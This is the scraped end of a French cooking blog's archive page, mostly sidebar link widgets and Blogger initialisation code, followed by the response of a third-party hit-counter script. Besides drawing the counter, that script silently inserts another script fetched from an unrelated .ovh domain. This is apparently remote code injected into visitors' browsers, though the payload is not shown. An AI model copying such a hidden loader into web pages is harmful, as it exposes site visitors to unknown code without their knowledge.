<img alt='' height='85' id='Image3_img' src='//2.bp.blogspot.com/_aJQxH8bFVG0/SlwjnxqUwHI/AAAAAAAAB4E/orJiyvt15bw/S150/Nouvelle+image+ethiquable.JPG' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<div class='widget-content'>
<a href='http://nova-epicerie.com'>
<img alt='' height='60' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGy9F4LNNScsDO3xMpsxc0-D7aPI-1LXeGYuZ4iQ_nEeCz5m2Acb7NLLrbg85QvPvWKM78WavgwBQhD1oWuN5h5uqT85Rt366XuZBzXB56pj68RkHiB14zOkx_lms9Pv8VeP0xTNbXRe0/s214/image001%5B1%5D.gif' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>A visiter...</h2>
<div class='widget-content'>
<a href='http://www.tahitipack.com/tahiti/'>
<img alt='A visiter...' height='96' id='Image15_img' src='//2.bp.blogspot.com/_aJQxH8bFVG0/SaLZ3hPr65I/AAAAAAAABMQ/OwwfASOFb1A/S214/tahiti+pack.gif' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<div class='widget-content'>
<a href='http://www.shopping-tahiti.com/'>
<img alt='' height='33' id='Image18_img' src='//1.bp.blogspot.com/_aJQxH8bFVG0/SaV_E1BagRI/AAAAAAAABNg/EcrT9RypzwI/S214/shopping+tahiti.jpg' width='214'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div style="width:88px; height:31px;">
<a href="http://www.exquiseardeche.com" target="_blank">
<img width="88" alt="Exquise Ardèche, le meilleur du terroir
ardéchois. Vente en ligne de produits du terroir" style="border:none;" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSlOMcWHEcv4rNA48xaGUYdSW-N0VkVSgT1EEcKxzyShSMjacD4Du5nbsR_dzzK1u1VJEkjBPog3zKZv4e-IRN40XRm25FexCJAIWqPqIBCntnLo-tMK0w=s0-d" height="31">
</a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image44'>
<div class='widget-content'>
<a href='http://www.cigognegourmande.fr/'>
<img alt='' height='214' id='Image44_img' src='//3.bp.blogspot.com/_aJQxH8bFVG0/Se6w6PFe6hI/AAAAAAAABpE/nvULyD3YPkQ/S214/la+cigogne+gourmande.JPG' width='178'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Référencement</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxTkOra5wG4PZbxDCCLEuNrog8sIhcFKunDJwLcbosW5U4Ia8tyM4vvIGRO-sCmLlMwhgs0msbEwL23qEJ_HBUSfE540efja8Y76Lzz4TC1BghOPHDJm_ixAj9_zajjYNEuJkzsTvRhUM/s1600-h/blog-appetit-120.gif"><img id="BLOGGER_PHOTO_ID_5249550674244899858" border="0" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" alt="" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxTkOra5wG4PZbxDCCLEuNrog8sIhcFKunDJwLcbosW5U4Ia8tyM4vvIGRO-sCmLlMwhgs0msbEwL23qEJ_HBUSfE540efja8Y76Lzz4TC1BghOPHDJm_ixAj9_zajjYNEuJkzsTvRhUM/s400/blog-appetit-120.gif"/></a>
<div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a href="http://blog-cuisine.marmiton.org" target="_blank"><img border="0" width="120" alt="Blogs à Croquer" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_stZXKKTqDWYZ4BIUCTO38mB3Mmq48p6uOffQIJlLMf6-v26AYW95pypOF5fh6OQwsk9U7q6C6j3UJlurQ0jwIL1573LoykkkXB4BkyE3_-ky3cauMRu1O5vVM=s0-d" height="120"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<a href="http://www.boosterblog.com" target="_blank"><img width="88" alt="Annuaire de blogs" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAMi2NHaoQpwCr473tIrrm6k8jgmxIWcbR7LPB1eOw2NYSl91lnUTHlYXl6LZ1hvSbMUmYnIF9UweEZkwbe4e6R3DqNOSQ3SlJ4nNVqg=s0-d" height="31"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<a href="http://www.wikisine.com"><img border="0" alt="Partageons, Cuisinons! Wikisine.com" width="160" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v06PaD3BRvJvI6JzjG2yXGUsxgngUAWmkh40icLIVx_CSHRy9HAvpTQk1RIBDljOUvzZqg6z877Be7goRm4Uajnzv_NgCkR45p9H7KDitzPsByTnlnlP4=s0-d" height="159"></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<!-- TAG Ptitchef -->
<a href="http://www.ptitchef.com/" target="_blank" title="Recettes de cuisine"><img border="0" alt="Recettes de cuisine" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVa0Tf7-OXYDg2_lNwTorCBXLULTXRHxwjJYoOoDRsb3L3ddM9fuJHLXcYHvgrEo7Dm5525M7TlS3bH5uMIBnmwZHVTJphPA7VTqKk5YM0=s0-d" title="Recettes de cuisine"></a>
<!-- TAG Ptitchef -->
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='http://www.etoile-blog.com/Annuaire-Blog.php'>
<img alt='' height='81' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUREPe-JdV2Ec3IvGDLRiJmqVjV8dCsiCrYRBiIES9WzmXj8zBX_8424goFSFyqMWOqvi614npZ13S-65YF8S234UWrrSZcJLj3LKFzVzs7LK2H3I6xs5zruspIxtQ5pgi0MX1KU5QxIY/s214/25026568_p.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<a href="http://www.paperblog.fr/" rel="paperblog lainorah" title="Paperblog : Les meilleurs actualités issues des blogs">
  <img border="0" alt="Paperblog : Les meilleurs actualités issues des blogs" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tFP7DIVcQWoqzuQ0fDIepPUS7KUSOFFWqW79QgJcXQ083dwHkuEUFZgEDEoBYe8ZXJjUxuzvJDm9VktJ7WTcGeqzUIV1u41WIHfNIUO_eSOt-fRQboL-7LtJOK2j8=s0-d">
 </a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=6/9/8285/0/1&amp;ID=389443" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Y6EmI1BGTnjudOyLewGewKHMjaw:1769016730837';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7444688105048751940','//dansmatoutepetitecuisine.blogspot.com/2011/03/','7444688105048751940');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7444688105048751940', 'title': 'Dans ma toute petite cuisine', 'url': 'https://dansmatoutepetitecuisine.blogspot.com/2011/03/', 'canonicalUrl': 'http://dansmatoutepetitecuisine.blogspot.com/2011/03/', 'homepageUrl': 'https://dansmatoutepetitecuisine.blogspot.com/', 'searchUrl': 'https://dansmatoutepetitecuisine.blogspot.com/search', 'canonicalHomepageUrl': 'http://dansmatoutepetitecuisine.blogspot.com/', 'blogspotFaviconUrl': 'https://dansmatoutepetitecuisine.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dans ma toute petite cuisine - Atom\x22 href\x3d\x22https://dansmatoutepetitecuisine.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Dans ma toute petite cuisine - RSS\x22 href\x3d\x22https://dansmatoutepetitecuisine.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Dans ma toute petite cuisine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7444688105048751940/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'archive', 'pageName': 'mars 2011', 'pageTitle': 'Dans ma toute petite cuisine: mars 2011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Dans ma toute petite cuisine', 'description': '', 'url': 'https://dansmatoutepetitecuisine.blogspot.com/2011/03/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 3, 'rangeMessage': 'Affichage des articles du mars, 2011'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 85}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image26', 'sidebar', document.getElementById('Image26'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image27', 'sidebar', document.getElementById('Image27'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'sidebar', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image51', 'sidebar', document.getElementById('Image51'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image23', 'sidebar', document.getElementById('Image23'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'sidebar', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'sidebar', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'sidebar', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image55', 'sidebar', document.getElementById('Image55'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image52', 'sidebar', document.getElementById('Image52'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image54', 'sidebar', document.getElementById('Image54'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'sidebar', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'sidebar', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image19', 'sidebar', document.getElementById('Image19'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'sidebar', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image53', 'sidebar', document.getElementById('Image53'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image49', 'sidebar', document.getElementById('Image49'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'sidebar', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'sidebar', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'sidebar', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'sidebar', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'sidebar', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'sidebar', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image28', 'sidebar', document.getElementById('Image28'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'sidebar', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'sidebar', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'sidebar', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image25', 'sidebar', document.getElementById('Image25'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image24', 'sidebar', document.getElementById('Image24'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'sidebar', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'sidebar', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'sidebar', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image22', 'sidebar', document.getElementById('Image22'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image20', 'sidebar', document.getElementById('Image20'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'sidebar', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image44', 'sidebar', document.getElementById('Image44'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footer', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=6/9/8285/0/1&ID=389443
body_size: 474
content:
document.write('<a href="http://www.abcompteur.com/?389443" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/9/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/9/6.gif" border="0" alt="6">');document.write('<img src="http://script.abcompteur.com/digit/9/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/9/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/9/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/9/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

